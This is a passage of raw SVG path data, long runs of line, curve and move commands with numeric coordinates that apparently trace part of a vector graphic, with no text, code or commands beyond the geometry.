3.92523L68.7706 3.92496L68.7705 3.92469L68.7704 3.92442L68.7703 3.92415L68.7701 3.92388L68.77 3.92361L68.7699 3.92333L68.7698 3.92306L68.7697 3.92279L68.7696 3.92252L68.7695 3.92225L68.7694 3.92198L68.7693 3.92171L68.7692 3.92144L68.7691 3.92117L68.769 3.9209L68.7689 3.92063L68.7688 3.92036L68.7687 3.92009L68.7686 3.91982L68.7685 3.91955L68.7684 3.91928L68.7683 3.91901L68.7682 3.91874L68.7681 3.91847L68.768 3.9182L68.7679 3.91793L68.7677 3.91766L68.7676 3.91739L68.7675 3.91712L68.7674 3.91685L68.7673 3.91657L68.7672 3.9163L68.7671 3.91603L68.767 3.91576L68.7669 3.91549L68.7668 3.91522L68.7667 3.91495L68.7666 3.91468L68.7665 3.91441L68.7664 3.91414L68.7663 3.91387L68.7662 3.9136L68.7661 3.91333L68.766 3.91306L68.7659 3.91279L68.7658 3.91252L68.7657 3.91225L68.7656 3.91198L68.7655 3.91171L68.7653 3.91144L68.7652 3.91117L68.7651 3.9109L68.765 3.91063L68.7649 3.91036L68.7648 3.91009L68.7647 3.90981L68.7646 3.90954L68.7645 3.90927L68.7644 3.909L68.7643 3.90873L68.7642 3.90846L68.7641 3.90819L68.764 3.90792L68.7639 3.90765L68.7638 3.90738L68.7637 3.90711L68.7636 3.90684L68.7635 3.90657L68.7634 3.9063L68.7633 3.90603L68.7632 3.90576L68.7631 3.90549L68.7629 3.90522L68.7628 3.90495L68.7627 3.90468L68.7626 3.90441L68.7625 3.90414L68.7624 3.90387L68.7623 3.9036L68.7622 3.90333L68.7621 3.90305L68.762 3.90278L68.7619 3.90251L68.7618 3.90224L68.7617 3.90197L68.7616 3.9017L68.7615 3.90143L68.7614 3.90116L68.7613 3.90089L68.7612 3.90062L68.7611 3.90035L68.761 3.90008L68.7609 3.89981L68.7608 3.89954L68.7606 3.89927L68.7605 3.899L68.7604 3.89873L68.7603 3.89846L68.7602 3.89819L68.7601 3.89792L68.76 3.89765L68.7599 3.89738L68.7598 3.89711L68.7597 3.89684L68.7596 3.89656L68.7595 3.89629L68.7594 3.89602L68.7593 3.89575L68.7592 3.89548L68.7591 3.89521L68.759 3.89494L68.7589 3.89467L68.7588 3.8944L68.7587 3.89413L68.7586 3.89386L68.7585 3.89359L68.7584 3.89332L68.7582 3.89305L68.7581 3.89278L68.758 3.89251L68.7579 3.89224L68.7578 3.89197L68.7577 3.8917L68.7576 3.89143L68.7575 3.89116L68.7574 3.89089L68.7573 3.89062L68.7572 3.89035L68.7571 3.89008L68.757 3.8898L68.7569 3.88953L68.7568 3.88926L68.7567 3.88899L68.7566 3.88872L68.7565 3.88845L68.7564 3.88818L68.7563 3.88791L68.7562 3.88764L68.7561 3.88737L68.756 3.8871L68.7558 3.88683L68.7557 3.88656L68.7556 3.88629L68.7555 3.88602L68.7554 3.88575L68.7553 3.88548L68.7552 3.88521L68.7551 3.88494L68.755 3.88467L68.7549 3.8844L68.7548 3.88413L68.7547 3.88386L68.7546 3.88359L68.7545 3.88332L68.7544 3.88304L68.7543 3.88277L68.7542 3.8825L68.7541 3.88223L68.754 3.88196L68.7539 3.88169L68.7538 3.88142L68.7537 3.88115L68.7536 3.88088L68.7534 3.88061L68.7533 3.88034L68.7532 3.88007L68.7531 3.8798L68.753 3.87953L68.7529 3.87926L68.7528 3.87899L68.7527 3.87872L68.7526 3.87845L68.7525 3.87818L68.7524 3.87791L68.7523 3.87764L68.7522 3.87737L68.7521 3.8771L68.752 3.87683L68.7519 3.87656L68.7518 3.87628L68.7517 3.87601L68.7516 3.87574L68.7515 3.87547L68.7514 3.8752L68.7513 3.87493L68.7512 3.87466L68.751 3.87439L68.7509 3.87412L68.7508 3.87385L68.7507 3.87358L68.7506 3.87331L68.7505 3.87304L68.7504 3.87277L68.7503 3.8725L68.7502 3.87223L68.7501 3.87196L68.75 3.87169L68.7499 3.87142L68.7498 3.87115L68.7497 3.87088L68.7496 3.87061L68.7495 3.87034L68.7494 3.87007L68.7493 3.8698L68.7492 3.86952L68.7491 3.86925L68.749 3.86898L68.7489 3.86871L68.7487 3.86844L68.7486 3.86817L68.7485 3.8679L68.7484 3.86763L68.7483 3.86736L68.7482 3.86709L68.7481 3.86682L68.748 3.86655L68.7479 3.86628L68.7478 3.86601L68.7477 3.86574L68.7476 3.86547L68.7475 3.8652L68.7474 3.86493L68.7473 3.86466L68.7472 3.86439L68.7471 3.86412L68.747 3.86385L68.7469 3.86358L68.7468 3.86331L68.7467 3.86304L68.7466 3.86276L68.7465 3.86249L68.7463 3.86222L68.7462 3.86195L68.7461 3.86168L68.746 3.86141L68.7459 3.86114L68.7458 3.86087C68.6485 3.60888 68.4787 3.46081 68.2859 3.39321C68.0917 3.32515 67.8707 3.33759 67.6725 3.41412C67.4742 3.49066 67.3022 3.6299 67.2042 3.81079C67.1068 3.99044 67.0805 4.21422 67.1778 4.46621L67.1784 4.46783L67.179 4.46946L67.1796 4.47108L67.1803 4.47271L67.1809 4.47434L67.1815 4.47596L67.1822 4.47759L67.1828 4.47922L67.1834 4.48086L67.1841 4.48249L67.1847 4.48412L67.1853 4.48576L67.1859 4.48739L67.1866 4.48903L67.1872 4.49066L67.1878 4.4923L67.1885 4.49394L67.1891 4.49558L67.1897 4.49723L67.1904 4.49887L67.191 4.50051L67.1916 4.50216L67.1923 4.5038L67.1929 4.50545L67.1936 4.5071L67.1942 4.50874L67.1948 4.51039L67.1955 4.51204L67.1961 4.5137L67.1967 4.51535L67.1974 4.517L67.198 4.51866L67.1987 4.52031L67.1993 4.52197L67.1999 4.52363L67.2006 4.52529L67.2012 4.52695L67.2019 4.52861L67.2025 4.53027L67.2031 4.53193L67.2038 4.53359L67.2044 4.53526L67.2051 4.53692L67.2057 4.53859L67.2064 4.54026L67.207 4.54193L67.2076 4.5436L67.2083 4.54527L67.2089 4.54694L67.2096 4.54861L67.2102 4.55028L67.2109 4.55196L67.2115 4.55363L67.2122 4.55531L67.2128 4.55698L67.2135 4.55866L67.2141 4.56034L67.2148 4.56202L67.2154 4.5637L67.2161 4.56538L67.2167 4.56707L67.2174 4.56875L67.218 4.57043L67.2187 4.57212L67.2193 4.5738L67.22 4.57549L67.2206 4.57718L67.2213 4.57887L67.2219 4.58056L67.2226 4.58225L67.2232 4.58394L67.2239 4.58563L67.2245 4.58733L67.2252 4.58902L67.2258 4.59072L67.2265 4.59241L67.2271 4.59411L67.2278 4.59581L67.2285 4.59751L67.2291 4.59921L67.2298 4.60091L67.2304 4.60261L67.2311 4.60431L67.2317 4.60602L67.2324 4.60772L67.2331 4.60943L67.2337 4.61113L67.2344 4.61284L67.235 4.61455L67.2357 4.61626L67.2364 4.61796L67.237 4.61968L67.2377 4.62139L67.2383 4.6231L67.239 4.62481L67.2397 4.62653L67.2403 4.62824L67.241 4.62996L67.2416 4.63167L67.2423 4.63339L67.243 4.63511L67.2436 4.63683L67.2443 4.63855L67.245 4.64027L67.2456 4.64199L67.2463 4.64371L67.247 4.64543L67.2476 4.64716L67.2483 4.64888L67.249 4.65061L67.2496 4.65234L67.2503 4.65406L67.251 4.65579L67.2516 4.65752L67.2523 4.65925L67.253 4.66098L67.2536 4.66271L67.2543 4.66444L67.255 4.66618L67.2556 4.66791L67.2563 4.66965L67.257 4.67138L67.2576 4.67312L67.2583 4.67485L67.259 4.67659L67.2597 4.67833L67.2603 4.68007L67.261 4.68181L67.2617 4.68355L67.2623 4.68529L67.263 4.68704L67.2637 4.68878L67.2644 4.69052L67.265 4.69227L67.2657 4.69402L67.2664 4.69576L67.2671 4.69751L67.2677 4.69926L67.2684 4.70101L67.2691 4.70276L67.2698 4.70451L67.2704 4.70626L67.2711 4.70801L67.2718 4.70976L67.2725 4.71152L67.2731 4.71327L67.2738 4.71503L67.2745 4.71678L67.2752 4.71854L67.2759 4.7203L67.2765 4.72205L67.2772 4.72381L67.2779 4.72557L67.2786 4.72733L67.2793 4.72909L67.2799 4.73085L67.2806 4.73262L67.2813 4.73438L67.282 4.73614L67.2827 4.73791L67.2833 4.73967L67.284 4.74144L67.2847 4.74321L67.2854 4.74497L67.2861 4.74674L67.2867 4.74851L67.2874 4.75028L67.2881 4.75205L67.2888 4.75382L67.2895 4.75559L67.2902 4.75737L67.2909 4.75914L67.2915 4.76091L67.2922 4.76269L67.2929 4.76446L67.2936 4.76624L67.2943 4.76802L67.295 4.76979L67.2956 4.77157L67.2963 4.77335L67.297 4.77513L67.2977 4.77691L67.2984 4.77869L67.2991 4.78047L67.2998 4.78226L67.3005 4.78404L67.3012 4.78582L67.3018 4.78761L67.3025 4.78939L67.3032 4.79118L67.3039 4.79296L67.3046 4.79475L67.3053 4.79654L67.306 4.79833L67.3067 4.80011L67.3074 4.8019L67.308 4.80369L67.3087 4.80548L67.3094 4.80728L67.3101 4.80907L67.3108 4.81086L67.3115 4.81265L67.3122 4.81445L67.3129 4.81624L67.3136 4.81804L67.3143 4.81983L67.315 4.82163L67.3157 4.82343L67.3164 4.82523L67.3171 4.82702L67.3178 4.82882L67.3184 4.83062L67.3191 4.83242L67.3198 4.83422L67.3205 4.83603L67.3212 4.83783L67.3219 4.83963L67.3226 4.84143L67.3233 4.84324L67.324 4.84504L67.3247 4.84685L67.3254 4.84865L67.3261 4.85046L67.3268 4.85227L67.3275 4.85407L67.3282 4.85588L67.3289 4.85769L67.3296 4.8595L67.3303 4.86131L67.331 4.86312L67.3317 4.86493L67.3324 4.86674L67.3331 4.86856L67.3338 4.87037L67.3345 4.87218L67.3352 4.874L67.3359 4.87581L67.3366 4.87762L67.3373 4.87944L67.338 4.88126L67.3387 4.88307L67.3394 4.88489L67.3401 4.88671L67.3408 4.88853L67.3415 4.89035L67.3422 4.89217L67.3429 4.89399L67.3436 4.89581L67.3443 4.89763L67.345 4.89945L67.3457 4.90127L67.3464 4.90309L67.3471 4.90492L67.3478 4.90674L67.3485 4.90857L67.3492 4.91039L67.3499 4.91222L67.3506 4.91404L67.3514 4.91587L67.3521 4.9177L67.3528 4.91952L67.3535 4.92135L67.3542 4.92318L67.3549 4.92501L67.3556 4.92684L67.3563 4.92867L67.357 4.9305L67.3577 4.93233L67.3584 4.93416L67.3591 4.93599L67.3598 4.93783L67.3605 4.93966L67.3612 4.94149L67.362 4.94333L67.3627 4.94516L67.3634 4.947L67.3641 4.94883L67.3648 4.95067L67.3655 4.95251L67.3662 4.95434L67.3669 4.95618L67.3676 4.95802L67.3683 4.95986L67.369 4.9617L67.3698 4.96354L67.3705 4.96538L67.3712 4.96722L67.3719 4.96906L67.3726 4.9709L67.3733 4.97274L67.374 4.97458L67.3747 4.97643L67.3754 4.97827L67.3762 4.98011L67.3769 4.98196L67.3776 4.9838L67.3783 4.98565L67.379 4.98749L67.3797 4.98934L67.3804 4.99118L67.3811 4.99303L67.3819 4.99488L67.3826 4.99672L67.3833 4.99857L67.384 5.00042L67.3847 5.00227L67.3854 5.00412L67.3861 5.00597L67.3869 5.00782L67.3876 5.00967L67.3883 5.01152L67.389 5.01337L67.3897 5.01522L67.3904 5.01707L67.3911 5.01893L67.3919 5.02078L67.3926 5.02263L67.3933 5.02449L67.394 5.02634L67.3947 5.0282L67.3954 5.03005L67.3961 5.03191L67.3969 5.03376L67.3976 5.03562L67.3983 5.03748L67.399 5.03933L67.3997 5.04119L67.4005 5.04305L67.4012 5.04491L67.4019 5.04676L67.4026 5.04862L67.4033 5.05048L67.404 5.05234L67.4048 5.0542L67.4055 5.05606L67.4062 5.05792L67.4069 5.05978L67.4076 5.06164L67.4083 5.06351L67.4091 5.06537L67.4098 5.06723L67.4105 5.06909L67.4112 5.07096L67.4119 5.07282L67.4127 5.07468L67.4134 5.07655L67.4141 5.07841L67.4148 5.08028L67.4155 5.08214L67.4163 5.08401L67.417 5.08587L67.4177 5.08774L67.4184 5.08961L67.4191 5.09147L67.4199 5.09334L67.4206 5.09521L67.4213 5.09708L67.422 5.09895L67.4228 5.10081L67.4235 5.10268L67.4242 5.10455L67.4249 5.10642L67.4256 5.10829L67.4264 5.11016L67.4271 5.11203L67.4278 5.1139L67.4285 5.11577L67.4292 5.11764L67.43 5.11952L67.4307 5.12139L67.4314 5.12326L67.4321 5.12513L67.4329 5.12701L67.4336 5.12888L67.4343 5.13075L67.435 5.13263L67.4358 5.1345L67.4365 5.13637L67.4372 5.13825L67.4379 5.14012L67.4386 5.142L67.4394 5.14387L67.4401 5.14575L67.4408 5.14762L67.4415 5.1495L67.4423 5.15138L67.443 5.15325L67.4437 5.15513L67.4444 5.15701L67.4452 5.15888L67.4459 5.16076L67.4466 5.16264L67.4473 5.16452L67.4481 5.1664L67.4488 5.16827L67.4495 5.17015L67.4502 5.17203L67.451 5.17391L67.4517 5.17579L67.4524 5.17767L67.4531 5.17955L67.4539 5.18143L67.4546 5.18331L67.4553 5.18519L67.4561 5.18707L67.4568 5.18895L67.4575 5.19084L67.4582 5.19272L67.459 5.1946L67.4597 5.19648L67.4604 5.19836L67.4611 5.20025L67.4619 5.20213L67.4626 5.20401L67.4633 5.20589L67.464 5.20778L67.4648 5.20966L67.4655 5.21154L67.4662 5.21343L67.467 5.21531L67.4677 5.2172L67.4684 5.21908L67.4691 5.22096L67.4699 5.22285L67.4706 5.22473L67.4713 5.22662L67.472 5.2285L67.4728 5.23039L67.4735 5.23228L67.4742 5.23416L67.475 5.23605L67.4757 5.23793L67.4764 5.23982L67.4771 5.24171L67.4779 5.24359L67.4786 5.24548L67.4793 5.24737L67.4801 5.24925L67.4808 5.25114L67.4815 5.25303L67.4822 5.25492L67.483 5.2568L67.4837 5.25869L67.4844 5.26058L67.4852 5.26247L67.4859 5.26436L67.4866 5.26624L67.4873 5.26813L67.4881 5.27002L67.4888 5.27191L67.4895 5.2738L67.4903 5.27569L67.491 5.27758L67.4917 5.27947L67.4924 5.28136L67.4932 5.28325L67.4939 5.28514L67.4946 5.28703L67.4954 5.28892L67.4961 5.29081L67.4968 5.2927L67.4976 5.29459L67.4983 5.29648L67.499 5.29837L67.4997 5.30026L67.5005 5.30215L67.5012 5.30404L67.5019 5.30593L67.5027 5.30782L67.5034 5.30971L67.5041 5.3116L67.5049 5.31349L67.5056 5.31538L67.5063 5.31727L67.507 5.31917L67.5078 5.32106L67.5085 5.32295L67.5092 5.32484L67.51 5.32673L67.5107 5.32862L67.5114 5.33052L67.5122 5.33241L67.5129 5.3343L67.5136 5.33619L67.5143 5.33808L67.5151 5.33998L67.5158 5.34187L67.5165 5.34376L67.5173 5.34565L67.518 5.34754L67.5187 5.34944L67.5195 5.35133L67.5202 5.35322L67.5209 5.35511L67.5217 5.35701L67.5224 5.3589L67.5231 5.36079L67.5238 5.36268L67.5246 5.36458L67.5253 5.36647L67.526 5.36836L67.5268 5.37026L67.5275 5.37215L67.5282 5.37404L67.529 5.37593L67.5297 5.37783L67.5304 5.37972L67.5312 5.38161L67.5319 5.3835L67.5326 5.3854L67.5333 5.38729L67.5341 5.38918L68.3312 6.0381ZM68.3312 6.0381L68.3336 6.08805L68.3312 6.0381ZM67.5874 5.52736L67.5875 5.52763L67.5874 5.52736ZM67.5874 5.52736L67.5873 5.52709M67.5874 5.52736L67.5873 5.52709M67.5873 5.52709L67.5872 5.52682M67.5873 5.52709L67.5872 5.52682M67.5872 5.52682L67.5871 5.52655M67.5872 5.52682L67.5871 5.52655M67.5871 5.52655L67.587 5.52628M67.5871 5.52655L67.587 5.52628M67.587 5.52628L67.5869 5.52601M67.587 5.52628L67.5869 5.52601M67.5869 5.52601L67.5868 5.52574M67.5869 5.52601L67.5868 5.52574M67.5868 5.52574L67.5867 5.52547M67.5868 5.52574L67.5867 5.52547M67.5867 5.52547L67.5866 5.5252M67.5867 5.52547L67.5866 5.5252M67.5866 5.5252L67.5865 5.52492M67.5866 5.5252L67.5865 5.52492M67.5865 5.52492L67.5864 5.52465M67.5865 5.52492L67.5864 5.52465M67.5864 5.52465L67.5863 5.52438M67.5864 5.52465L67.5863 5.52438M67.5863 5.52438L67.5862 5.52411M67.5863 5.52438L67.5862 5.52411M67.5862 5.52411L67.5861 5.52384M67.5862 5.52411L67.5861 5.52384M67.5861 5.52384L67.586 5.52357M67.5861 5.52384L67.586 5.52357M67.586 5.52357L67.5858 5.5233M67.586 5.52357L67.5858 5.5233M67.5858 5.5233L67.5857 5.52303M67.5858 5.5233L67.5857 5.52303M67.5857 5.52303L67.5856 5.52276M67.5857 5.52303L67.5856 5.52276M67.5856 5.52276L67.5855 5.52249M67.5856 5.52276L67.5855 5.52249M67.5855 5.52249L67.5854 5.52222M67.5855 5.52249L67.5854 5.52222M67.5854 5.52222L67.5853 5.52195M67.5854 5.52222L67.5853 5.52195M67.5853 5.52195L67.5852 5.52168M67.5853 5.52195L67.5852 5.52168M67.5852 5.52168L67.5851 5.52141M67.5852 5.52168L67.5851 5.52141M67.5851 5.52141L67.585 5.52114M67.5851 5.52141L67.585 5.52114M67.585 5.52114L67.5849 5.52087M67.585 5.52114L67.5849 5.52087M67.5849 5.52087L67.5848 5.5206M67.5849 5.52087L67.5848 5.5206M67.5848 5.5206L67.5847 5.52033M67.5848 5.5206L67.5847 5.52033M67.5847 5.52033L67.5846 5.52006M67.5847 5.52033L67.5846 5.52006M67.5846 5.52006L67.5845 5.51979M67.5846 5.52006L67.5845 5.51979M67.5845 5.51979L67.5844 5.51952M67.5845 5.51979L67.5844 5.51952M67.5844 5.51952L67.5843 5.51925M67.5844 5.51952L67.5843 5.51925M67.5843 5.51925L67.5842 5.51898M67.5843 5.51925L67.5842 5.51898M67.5842 5.51898L67.5841 5.51871M67.5842 5.51898L67.5841 5.51871M67.5841 5.51871L67.584 5.51844M67.5841 5.51871L67.584 5.51844M67.584 5.51844L67.5839 5.51816M67.584 5.51844L67.5839 5.51816M67.5839 5.51816L67.5838 5.51789M67.5839 5.51816L67.5838 5.51789M67.5838 5.51789L67.5837 5.51762M67.5838 5.51789L67.5837 5.51762M67.5837 5.51762L67.5836 5.51735M67.5837 5.51762L67.5836 5.51735M67.5836 5.51735L67.5834 5.51708M67.5836 5.51735L67.5834 5.51708M67.5834 5.51708L67.5833 5.51681M67.5834 5.51708L67.5833 5.51681M67.5833 5.51681L67.5832 5.51654M67.5833 5.51681L67.5832 5.51654M67.5832 5.51654L67.5831 5.51627M67.5832 5.51654L67.5831 5.51627M67.5831 5.51627L67.583 5.516M67.5831 5.51627L67.583 5.516M67.583 5.516L67.5829 5.51573M67.583 5.516L67.5829 5.51573M67.5829 5.51573L67.5828 5.51546M67.5829 5.51573L67.5828 5.51546M67.5828 5.51546L67.5827 5.51519M67.5828 5.51546L67.5827 5.51519M67.5827 5.51519L67.5826 5.51492M67.5827 5.51519L67.5826 5.51492M67.5826 5.51492L67.5825 5.51465M67.5826 5.51492L67.5825 5.51465M67.5825 5.51465L67.5824 5.51438M67.5825 5.51465L67.5824 5.51438M67.5824 5.51438L67.5823 5.51411M67.5824 5.51438L67.5823 5.51411M67.5823 5.51411L67.5822 5.51384M67.5823 5.51411L67.5822 5.51384M67.5822 5.51384L67.5821 5.51357M67.5822 5.51384L67.5821 5.51357M67.5821 5.51357L67.582 5.5133M67.5821 5.51357L67.582 5.5133M67.582 5.5133L67.5819 5.51303M67.582 5.5133L67.5819 5.51303M67.5819 5.51303L67.5818 5.51276M67.5819 5.51303L67.5818 5.51276M67.5818 5.51276L67.5817 5.51249M67.5818 5.51276L67.5817 5.51249M67.5817 5.51249L67.5816 5.51222M67.5817 5.51249L67.5816 5.51222M67.5816 5.51222L67.5815 5.51195M67.5816 5.51222L67.5815 5.51195M67.5815 5.51195L67.5814 5.51168M67.5815 5.51195L67.5814 5.51168M67.5814 5.51168L67.5813 5.5114M67.5814 5.51168L67.5813 5.5114M67.5813 5.5114L67.5812 5.51113M67.5813 5.5114L67.5812 5.51113M67.5812 5.51113L67.581 5.51086M67.5812 5.51113L67.581 5.51086M67.581 5.51086L67.5809 5.51059M67.581 5.51086L67.5809 5.51059M67.5809 5.51059L67.5808 5.51032M67.5809 5.51059L67.5808 5.51032M67.5808 5.51032L67.5807 5.51005M67.5808 5.51032L67.5807 5.51005M67.5807 5.51005L67.5806 5.50978M67.5807 5.51005L67.5806 5.50978M67.5806 5.50978L67.5805 5.50951M67.5806 5.50978L67.5805 5.50951M67.5805 5.50951L67.5804 5.50924M67.5805 5.50951L67.5804 5.50924M67.5804 5.50924L67.5803 5.50897M67.5804 5.50924L67.5803 5.50897M67.5803 5.50897L67.5802 5.5087M67.5803 5.50897L67.5802 5.5087M67.5802 5.5087L67.5801 5.50843M67.5802 5.5087L67.5801 5.50843M67.5801 5.50843L67.58 5.50816M67.5801 5.50843L67.58 5.50816M67.58 5.50816L67.5799 5.50789M67.58 5.50816L67.5799 5.50789M67.5799 5.50789L67.5798 5.50762M67.5799 5.50789L67.5798 5.50762M67.5798 5.50762L67.5797 5.50735M67.5798 5.50762L67.5797 5.50735M67.5797 5.50735L67.5796 5.50708M67.5797 5.50735L67.5796 5.50708M67.5796 5.50708L67.5795 5.50681M67.5796 5.50708L67.5795 5.50681M67.5795 5.50681L67.5794 5.50654M67.5795 5.50681L67.5794 5.50654M67.5794 5.50654L67.5793 5.50627M67.5794 5.50654L67.5793 5.50627M67.5793 5.50627L67.5792 5.506M67.5793 5.50627L67.5792 5.506M67.5792 5.506L67.5791 5.50573M67.5792 5.506L67.5791 5.50573M67.5791 5.50573L67.579 5.50546M67.5791 5.50573L67.579 5.50546M67.579 5.50546L67.5789 5.50519M67.579 5.50546L67.5789 5.50519M67.5789 5.50519L67.5788 5.50492M67.5789 5.50519L67.5788 5.50492M67.5788 5.50492L67.5786 5.50464M67.5788 5.50492L67.5786 5.50464M67.5786 5.50464L67.5785 5.50437M67.5786 5.50464L67.5785 5.50437M67.5785 5.50437L67.5784 5.5041M67.5785 5.50437L67.5784 5.5041M67.5784 5.5041L67.5783 5.50383M67.5784 5.5041L67.5783 5.50383M67.5783 5.50383L67.5782 5.50356M67.5783 5.50383L67.5782 5.50356M67.5782 5.50356L67.5781 5.50329M67.5782 5.50356L67.5781 5.50329M67.5781 5.50329L67.578 5.50302M67.5781 5.50329L67.578 5.50302M67.578 5.50302L67.5779 5.50275M67.578 5.50302L67.5779 5.50275M67.5779 5.50275L67.5778 5.50248M67.5779 5.50275L67.5778 5.50248M67.5778 5.50248L67.5777 5.50221M67.5778 5.50248L67.5777 5.50221M67.5777 5.50221L67.5776 5.50194M67.5777 5.50221L67.5776 5.50194M67.5776 5.50194L67.5775 5.50167M67.5776 5.50194L67.5775 5.50167M67.5775 5.50167L67.5774 5.5014M67.5775 5.50167L67.5774 5.5014M67.5774 5.5014L67.5773 5.50113M67.5774 5.5014L67.5773 5.50113M67.5773 5.50113L67.5772 5.50086M67.5773 5.50113L67.5772 5.50086M67.5772 5.50086L67.5771 5.50059M67.5772 5.50086L67.5771 5.50059M67.5771 5.50059L67.577 5.50032M67.5771 5.50059L67.577 5.50032M67.577 5.50032L67.5769 5.50005M67.577 5.50032L67.5769 5.50005M67.5769 5.50005L67.5768 5.49978M67.5769 5.50005L67.5768 5.49978M67.5768 5.49978L67.5767 5.49951M67.5768 5.49978L67.5767 5.49951M67.5767 5.49951L67.5766 5.49924M67.5767 5.49951L67.5766 5.49924M67.5766 5.49924L67.5765 5.49897M67.5766 5.49924L67.5765 5.49897M67.5765 5.49897L67.5764 5.4987M67.5765 5.49897L67.5764 5.4987M67.5764 5.4987L67.5762 5.49843M67.5764 5.4987L67.5762 5.49843M67.5762 5.49843L67.5761 5.49816M67.5762 5.49843L67.5761 5.49816M67.5761 5.49816L67.576 5.49788M67.5761 5.49816L67.576 5.49788M67.576 5.49788L67.5759 5.49761M67.576 5.49788L67.5759 5.49761M67.5759 5.49761L67.5758 5.49734M67.5759 5.49761L67.5758 5.49734M67.5758 5.49734L67.5757 5.49707M67.5758 5.49734L67.5757 5.49707M67.5757 5.49707L67.5756 5.4968M67.5757 5.49707L67.5756 5.4968M67.5756 5.4968L67.5755 5.49653M67.5756 5.4968L67.5755 5.49653M67.5755 5.49653L67.5754 5.49626M67.5755 5.49653L67.5754 5.49626M67.5754 5.49626L67.5753 5.49599M67.5754 5.49626L67.5753 5.49599M67.5753 5.49599L67.5752 5.49572M67.5753 5.49599L67.5752 5.49572M67.5752 5.49572L67.5751 5.49545M67.5752 5.49572L67.5751 5.49545M67.5751 5.49545L67.575 5.49518M67.5751 5.49545L67.575 5.49518M67.575 5.49518L67.5749 5.49491M67.575 5.49518L67.5749 5.49491M67.5749 5.49491L67.5748 5.49464M67.5749 5.49491L67.5748 5.49464M67.5748 5.49464L67.5747 5.49437M67.5748 5.49464L67.5747 5.49437M67.5747 5.49437L67.5746 5.4941M67.5747 5.49437L67.5746 5.4941M67.5746 5.4941L67.5745 5.49383M67.5746 5.4941L67.5745 5.49383M67.5745 5.49383L67.5744 5.49356M67.5745 5.49383L67.5744 5.49356M67.5744 5.49356L67.5743 5.49329M67.5744 5.49356L67.5743 5.49329M67.5743 5.49329L67.5742 5.49302M67.5743 5.49329L67.5742 5.49302M67.5742 5.49302L67.5741 5.49275M67.5742 5.49302L67.5741 5.49275M67.5741 5.49275L67.5739 5.49248M67.5741 5.49275L67.5739 5.49248M67.5739 5.49248L67.5738 5.49221M67.5739 5.49248L67.5738 5.49221M67.5738 5.49221L67.5737 5.49194M67.5738 5.49221L67.5737 5.49194M67.5737 5.49194L67.5736 5.49167M67.5737 5.49194L67.5736 5.49167M67.5736 5.49167L67.5735 5.4914M67.5736 5.49167L67.5735 5.4914M67.5735 5.4914L67.5734 5.49112M67.5735 5.4914L67.5734 5.49112M67.5734 5.49112L67.5733 5.49085M67.5734 5.49112L67.5733 5.49085M67.5733 5.49085L67.5732 5.49058M67.5733 5.49085L67.5732 5.49058M67.5732 5.49058L67.5731 5.49031M67.5732 5.49058L67.5731 5.49031M67.5731 5.49031L67.573 5.49004M67.5731 5.49031L67.573 5.49004M67.573 5.49004L67.5729 5.48977M67.573 5.49004L67.5729 5.48977M67.5729 5.48977L67.5728 5.4895M67.5729 5.48977L67.5728 5.4895M67.5728 5.4895L67.5727 5.48923M67.5728 5.4895L67.5727 5.48923M67.5727 5.48923L67.5726 5.48896M67.5727 5.48923L67.5726 5.48896M67.5726 5.48896L67.5725 5.48869M67.5726 5.48896L67.5725 5.48869M67.5725 5.48869L67.5724 5.48842M67.5725 5.48869L67.5724 5.48842M67.5724 5.48842L67.5723 5.48815M67.5724 5.48842L67.5723 5.48815M67.5723 5.48815L67.5722 5.48788M67.5723 5.48815L67.5722 5.48788M67.5722 5.48788L67.5721 5.48761M67.5722 5.48788L67.5721 5.48761M67.5721 5.48761L67.572 5.48734M67.5721 5.48761L67.572 5.48734M67.572 5.48734L67.5719 5.48707M67.572 5.48734L67.5719 5.48707M67.5719 5.48707L67.5718 5.4868M67.5719 5.48707L67.5718 5.4868M67.5718 5.4868L67.5717 5.48653M67.5718 5.4868L67.5717 5.48653M67.5717 5.48653L67.5715 5.48626M67.5717 5.48653L67.5715 5.48626M67.5715 5.48626L67.5714 5.48599M67.5715 5.48626L67.5714 5.48599M67.5714 5.48599L67.5713 5.48572M67.5714 5.48599L67.5713 5.48572M67.5713 5.48572L67.5712 5.48545M67.5713 5.48572L67.5712 5.48545M67.5712 5.48545L67.5711 5.48518M67.5712 5.48545L67.5711 5.48518M67.5711 5.48518L67.571 5.48491M67.5711 5.48518L67.571 5.48491M67.571 5.48491L67.5709 5.48463M67.571 5.48491L67.5709 5.48463M67.5709 5.48463L67.5708 5.48436M67.5709 5.48463L67.5708 5.48436M67.5708 5.48436L67.5707 5.48409M67.5708 5.48436L67.5707 5.48409M67.5707 5.48409L67.5706 5.48382M67.5707 5.48409L67.5706 5.48382M67.5706 5.48382L67.5705 5.48355M67.5706 5.48382L67.5705 5.48355M67.5705 5.48355L67.5704 5.48328M67.5705 5.48355L67.5704 5.48328M67.5704 5.48328L67.5703 5.48301M67.5704 5.48328L67.5703 5.48301M67.5703 5.48301L67.5702 5.48274M67.5703 5.48301L67.5702 5.48274M67.5702 5.48274L67.5701 5.48247M67.5702 5.48274L67.5701 5.48247M67.5701 5.48247L67.57 5.4822M67.5701 5.48247L67.57 5.4822M67.57 5.4822L67.5699 5.48193M67.57 5.4822L67.5699 5.48193M67.5699 5.48193L67.5698 5.48166M67.5699 5.48193L67.5698 5.48166M67.5698 5.48166L67.5697 5.48139M67.5698 5.48166L67.5697 5.48139M67.5697 5.48139L67.5696 5.48112M67.5697 5.48139L67.5696 5.48112M67.5696 5.48112L67.5695 5.48085M67.5696 5.48112L67.5695 5.48085M67.5695 5.48085L67.5694 5.48058M67.5695 5.48085L67.5694 5.48058M67.5694 5.48058L67.5693 5.48031M67.5694 5.48058L67.5693 5.48031M67.5693 5.48031L67.5691 5.48004M67.5693 5.48031L67.5691 5.48004M67.5691 5.48004L67.569 5.47977M67.5691 5.48004L67.569 5.47977M67.569 5.47977L67.5689 5.4795M67.569 5.47977L67.5689 5.4795M67.5689 5.4795L67.5688 5.47923M67.5689 5.4795L67.5688 5.47923M67.5688 5.47923L67.5687 5.47896M67.5688 5.47923L67.5687 5.47896M67.5687 5.47896L67.5686 5.47869M67.5687 5.47896L67.5686 5.47869M67.5686 5.47869L67.5685 5.47842M67.5686 5.47869L67.5685 5.47842M67.5685 5.47842L67.5684 5.47815M67.5685 5.47842L67.5684 5.47815M67.5684 5.47815L67.5683 5.47787M67.5684 5.47815L67.5683 5.47787M67.5683 5.47787L67.5682 5.4776M67.5683 5.47787L67.5682 5.4776M67.5682 5.4776L67.5681 5.47733M67.5682 5.4776L67.5681 5.47733M67.5681 5.47733L67.568 5.47706M67.5681 5.47733L67.568 5.47706M67.568 5.47706L67.5679 5.47679M67.568 5.47706L67.5679 